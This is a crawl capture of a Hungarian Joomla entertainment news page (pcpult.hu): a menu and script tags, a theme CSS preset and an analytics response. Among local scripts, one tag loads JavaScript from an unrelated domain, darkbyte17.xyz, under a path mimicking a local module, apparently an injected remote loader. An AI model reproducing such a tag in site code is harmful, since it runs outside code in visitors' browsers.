<ul class="menu-child"><li class="item-768"><a href="/film-es-sorozat/friss-hirek/" >Premier</a></li><li class="item-769"><a href="/film-es-sorozat/elozetes/" >Előzetes</a></li><li class="item-770"><a href="/film-es-sorozat/kulonvelemeny/" >Különvélemény</a></li></ul></li><li class="item-744 menu-deeper menu-parent"><a href="/kulvilag/blog.html" >Kultúra<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-745"><a href="/kulvilag/zene/" >Koncert</a></li><li class="item-749"><a href="/kultura/buli/" >Buli</a></li><li class="item-953"><a href="/kultura/konyv/blog.html" >Könyv</a></li><li class="item-954"><a href="/kultura/szinhaz/blog.html" >Színház</a></li><li class="item-955"><a href="/kultura/rendezveny/blog.html" >Rendezvény</a></li><li class="item-956"><a href="/kultura/kiallitas/blog.html" >Kiállítás</a></li><li class="item-967"><a href="/kultura/life/blog.html" >Life</a></li><li class="item-968"><a href="/kultura/gasztro/blog.html" >Gasztro</a></li><li class="item-969"><a href="/kultura/zene/blog.html" >Zene</a></li></ul></li><li class="item-942 current active"><a href="/bulvar/blog.html" >Bulvár</a></li><li class="item-748 menu-deeper menu-parent"><a href="/kulvilag/buli-fesztival/" >Fesztivál<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-957"><a href="/fesztival/sziget/blog.html" >Sziget</a></li><li class="item-958"><a href="/fesztival/volt/blog.html" >Volt</a></li><li class="item-959"><a href="/fesztival/balaton-sound/blog.html" >Balaton Sound</a></li><li class="item-960"><a href="/fesztival/efott/blog.html" >EFOTT</a></li><li class="item-961"><a href="/fesztival/fezen/blog.html" >FEZEN</a></li><li class="item-962"><a href="/fesztival/strand-fesztival/blog.html" >Strand Fesztivál</a></li><li class="item-963"><a href="/fesztival/party/blog.html" >Party</a></li></ul></li></ul>
</div></div>
                    </div>
    </div>

    
    
    
    <!-- Go to top -->
            <a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fa fa-chevron-up" aria-hidden="true"></span></a>
    
    <script src="/media/system/js/mootools-core.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/media/system/js/core.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/media/jui/js/jquery.min.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/media/jui/js/jquery-noconflict.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/media/jui/js/jquery-migrate.min.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/media/system/js/caption.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/templates/ts_newslinen/js/popper.min.js" type="text/javascript"></script>
<script src="/templates/ts_newslinen/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/ts_newslinen/js/owl-carousel.2.3.0.min.js" type="text/javascript"></script>
<script src="/templates/ts_newslinen/js/jquery.mCustomScrollbar.concat.min.js" type="text/javascript"></script>
<script src="/templates/ts_newslinen/js/main.js" type="text/javascript"></script>
<script src="/galeria/gal.js?c8954cc5e1f250495f271c71e56e9541" type="text/javascript"></script>
<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
<script src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="/components/com_sppagebuilder/assets/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});template="ts_newslinen";
				jQuery(document).on("ready", function(){
					"use strict";
					jQuery("#sppb-addon-1574253548452 .sppb-articles-ticker-content").bxSlider({
						minSlides: 1,
						maxSlides: 1,
						mode: "vertical",
						speed: 500,
						pager: false,
						prevText: "<i aria-hidden='true' class='fa fa-angle-left'></i>",
						nextText: "<i aria-hidden='true' class='fa fa-angle-right'></i>",
						nextSelector: "#sppb-addon-1574253548452 .sppb-articles-ticker-right-control",
						prevSelector: "#sppb-addon-1574253548452 .sppb-articles-ticker-left-control",
						auto: true,
						adaptiveHeight:true,
						autoHover: true,
						touchEnabled:false,
						autoStart:true,
					});
				});
			
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mail.pcpult.hu/templates/ts_newslinen/css/presets/default.css
body_size: 3798
content:
/**
 * @package Helix Ultimate Framework
 * @author JoomShaper https://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2018 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
 */
body, .sp-preloader {
  background-color: #fff;
  color: #232323;
}
body {
  background-image: url(../../images/presets/preset1/bg-pattern.png);
}
.sp-preloader > div {
  background: #e25832;
}
.sp-preloader > div:after {
  background: #fff;
}
#sp-top-bar {
  background: #fff;
  color: #8a8a8a;
}
#sp-top-bar a {
  color: #8a8a8a;
}
#sp-top-bar a:hover {
  color: #e25832;
}
a {
  color: #e25832;
}
a:hover, a:focus, a:active {
  color: #e25832;
}
.tags > li {
  display: inline-block;
}
.tags > li a {
  background: rgba(226, 88, 50, 0.1);
  color: #e25832;
}
.tags > li a:hover {
  background: #e25832;
}
.article-social-share .social-share-icon ul li a {
  color: #232323;
}
.article-social-share .social-share-icon ul li a:hover, .article-social-share .social-share-icon ul li a:focus {
  background: #e25832;
}
.pager > li a {
  border: 1px solid #ededed;
  color: #232323;
}
#offcanvas-toggler > .fa {
  color: #232323;
}
#offcanvas-toggler > .fa:hover, #offcanvas-toggler > .fa:focus, #offcanvas-toggler > .fa:active {
  color: #e25832;
}
.offcanvas-menu {
  background-color: #fff;
  color: #232323;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a, .offcanvas-menu .offcanvas-inner .sp-module ul > li span {
  color: #232323;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:hover, .offcanvas-menu .offcanvas-inner .sp-module ul > li span:hover, .offcanvas-menu .offcanvas-inner .sp-module ul > li a:focus, .offcanvas-menu .offcanvas-inner .sp-module ul > li span:focus {
  color: #e25832;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li.menu-parent > a > .menu-toggler, .offcanvas-menu .offcanvas-inner .sp-module ul > li.menu-parent > .menu-separator > .menu-toggler {
  color: rgba(35, 35, 35, 0.5);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul li a {
  color: rgba(35, 35, 35, 0.8);
}
.btn-primary, .sppb-btn-primary {
  border-color: #e25832;
  background-color: #e25832;
}
.btn-primary:hover, .sppb-btn-primary:hover {
  border-color: #e25832;
  background-color: #e25832;
}
ul.social-icons > li a:hover {
  color: #e25832;
}
.sp-page-title {
  background: #e25832;
}
.layout-boxed .body-innerwrapper {
  background: #fff;
}
.sp-module ul > li > a {
  color: #232323;
}
.sp-module ul > li > a:hover {
  color: #e25832;
}
.sp-module .latestnews > div > a {
  color: #232323;
}
.sp-module .latestnews > div > a:hover {
  color: #e25832;
}
.sp-module .tagscloud .tag-name:hover {
  background: #e25832;
}
.search .btn-toolbar button {
  background: #e25832;
}
#sp-footer a, #sp-bottom a {
  color: #fff;
}
#sp-footer a:hover, #sp-bottom a:hover, #sp-footer a:active, #sp-bottom a:active, #sp-footer a:focus, #sp-bottom a:focus {
  color: #f3f3f3;
}
#sp-bottom .sp-module-content .latestnews > li > a > span {
  color: #fff;
}
.sp-comingsoon body {
  background-color: #e25832;
}
.sppb-meta-category a {
  background: #e25832;
}
.pagination > li > a, .pagination > li > span {
  color: #232323;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
  color: #232323;
}
.pagination > .active > a, .pagination > .active > span {
  border-color: #e25832;
  background-color: #e25832;
}
.pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
  border-color: #e25832;
  background-color: #e25832;
}
.error-code, .coming-soon-number {
  color: #e25832;
}
a.itemRelTitle, div.itemNavigation a {
  color: #232323;
}
a.itemRelTitle:hover, div.itemNavigation a:hover {
  color: #e25832;
}
.page-item.active .page-link {
  background: #e25832;
}
div.k2Pagination ul li a:hover {
  background: #e25832;
  color: #fff !important;
}
/* Presets
 ================================================== */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2007133755&t=pageview&_s=1&dl=https%3A%2F%2Fmail.pcpult.hu%2Fbulvar%2Fblog.html&ul=en-us%40posix&dt=Bulv%C3%A1r&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=309865715&gjid=1450028903&cid=2112482431.1769369736&tid=UA-9759237-1&_gid=340319069.1769369736&_r=1&_slc=1&z=1475653127
body_size: -449
content:
2,cG-WCT8QH945P